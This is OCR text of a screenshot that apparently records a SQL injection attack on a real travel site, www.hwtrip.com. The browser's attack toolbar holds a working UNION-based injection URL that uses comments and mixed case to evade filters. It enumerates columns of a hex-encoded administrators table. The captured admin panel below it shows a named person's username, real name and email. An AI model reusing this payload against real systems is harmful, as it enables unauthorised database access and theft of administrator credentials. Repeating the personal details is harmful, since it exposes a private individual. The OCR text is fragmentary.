 www.hwtrip.com/admin/
百度
T
SQL
XSS
Encryption
Encoding
Other
Load URL
Split URL
Execute
http://www.hwtrip.com/v3/visa/product/detail?visaID=-1/*123*/union/*123*/SeLect/*123*/1,2,3,COLUMN_NAME,5,6,7,8,9/*123*/From/*123*/information_schema.columns/*123*/Where/*123*
/TABLE_NAME=0x6877747269705F61646D696E6973747261746F7273/*123*/Limit/*123*/3,1#
Enable Post data
Enable Referrer
LT 爱旅
品生活,尚旅游
记事本
刷新
个人设置
管理员留言
查看网站
帮助
清除缓存
退出
起始页
菜单
Hwtrip管理中心
用户名 hexiong
真实姓名 何雄
Email地址 hexiong@huawei.com *
旧密码 *
如果要修改密码,请先填写旧密码,如留空,密码保持不变
新密码 *
确认密码 *
确定 重置